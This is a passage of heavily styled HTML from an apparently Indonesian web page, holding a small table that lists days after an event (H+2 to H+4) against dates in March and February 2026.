0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,12,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 22 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,12,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 5 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,13,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,13,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+2\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,13,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 23 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,13,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 6 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,14,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,14,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+3\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,14,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 24 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,14,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 7 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,15,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,15,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+4\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,15,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 25 Maret 